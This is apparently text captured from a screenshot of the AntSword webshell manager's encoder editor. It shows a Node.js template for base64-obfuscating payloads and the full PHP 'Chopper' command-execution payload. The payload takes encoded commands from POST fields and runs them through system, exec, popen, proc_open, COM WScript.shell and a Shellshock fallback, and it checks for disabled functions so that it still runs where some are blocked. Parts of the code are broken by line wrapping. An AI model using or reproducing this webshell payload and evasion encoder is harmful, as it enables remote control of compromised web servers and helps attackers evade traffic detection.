 语言设置
名称
Shell类型
类型
编辑编码器: myencoder1
保存
/**
* php::base64编码器
* Create at: 2020/08/16 16:03:47
*/
'use strict';
/*
* @param {String} pwd 连接密码
* @param {Array} data 编码器处理前的 payload 数组
* @return {Array} data 编码器处理后的 payload 数组
*/
module.exports = (pwd, data, ext={}) => {
// ########## 请在下方编写你自己的代码 ###################
// 以下代码为 PHP Base64 样例
console.log(data['_']);
console.log(pwd);
console.log(data);
console.log(ext);
// 生成一个随机变量名
let randomID = `_0x${Math.random().toString(16).substr(2)}`;
// 原有的 payload 在 data['_']中
// 取出来之后，转为 base64 编码并放入 randomID key 下
data[randomID] = Buffer.from(data['_']).toString('base64');
原菜刀payload
@ini_set("display_errors",
"0");@set_time_limit(0);function asenc($out){return $out;};
asoutput(){$output=ob_get_contents();ob_end_clean();echo
"b91bf84b832";echo @asenc($output);echo
"3100cfd8e5fa";}ob_start();try{$p=base64_decode($_POST["wfce6947ce74da"]);
$s=base64_decode($_POST["v893678de77ce2"]);$envstr=@base64_decode($_POST["
g7d1cf463ce105"]);$d=dirname($_SERVER["SCRIPT_FILENAME"]);$c=substr($d,0,1
)=="/"?"-c \"{$s}\"":"/c \"{$s}\"";if(substr($d,0,1)=="/")
{@putenv("PATH=".getenv("PATH").":/usr/local/sbin:/usr/local/bin:/usr/sbin
:/usr/bin:/sbin:/bin");}else{@putenv("PATH=".getenv("PATH").";C:/Windows/s
ystem32;C:/Windows/SysWOW64;C:/Windows;C:/Windows/System32/WindowsPowerShe
ll/v1.0/;");}if(!empty($envstr)){$envarr=explode("|||asline|||",
$envstr);foreach($envarr as $v) {if (!empty($v))
{@putenv(str_replace("|||askey|||", "=", $v));}}}$r="{$p} {$c}";function
fe($f){$d=explode(",",@ini_get("disable_functions"));if(empty($d))
{$d=array();}else{$d=array_map('trim',array_map('strtolower',$d));}return(
function_exists($f)&&is_callable($f)&&!in_array($f,$d));};function
runshellshock($d, $c) {if (substr($d, 0, 1) == "/" && fe('putenv') &&
(fe('error_log') || fe('mail'))) {if (strstr(readlink("/bin/sh"), "bash")
!= FALSE) {$tmp = tempnam(sys_get_temp_dir(), 'as');putenv("PHP_LOL=() {
x; }; $c >$tmp 2>&1");if (fe('error_log')) {error_log("a", 1);} else
{mail("a@127.0.0.1", "", "", "-bv");}} else {return False;}$output =
@file_get_contents($tmp);@unlink($tmp);if ($output != "")
{print($output);return True;}}return False;};function runcmd($c)
{$ret=0;$d=dirname($_SERVER["SCRIPT_FILENAME"]);if(fe('system'))
{@system($c,$ret);}elseif(fe('passthru'))
{@passthru($c,$ret);}elseif(fe('shell_exec'))
{print(@shell_exec($c));}elseif(fe('exec')){@exec($c,$o,$ret);print(join("
",$o));}elseif(fe('popen')){$fp=@popen($c,'r');while(!@feof($fp))
{print(@fgets($fp,2048));}@pclose($fp);}elseif(fe('proc_open')){$p =
@proc_open($c, array(1 => array('pipe', 'w'), 2 => array('pipe', 'w')),
$io);while(!@feof($io[1]))
{print(@fgets($io[1],2048));}while(!@feof($io[2]))
{print(@fgets($io[2],2048));}@fclose($io[1]);@fclose($io[2]);@proc_close($
p);}elseif(fe('antsystem')){@antsystem($c);}elseif(runshellshock($d, $c))
{return $ret;}elseif(substr($d,0,1)!="/" && @class_exists("COM")){$w=new
COM('WScript.shell');$e=$w->exec($c);$so=$e->StdOut();$ret.=$so-
>ReadAll();$se=$e->StdErr();$ret.=$se->ReadAll();print($ret);}else{$ret =
127;}return $ret;};$ret=@runcmd($r." 2>&1");print ($ret!=0)?"ret=
{$ret}":"";;}catch(Exception $e){echo "ERROR://".$e-
>getMessage();};asoutput();die();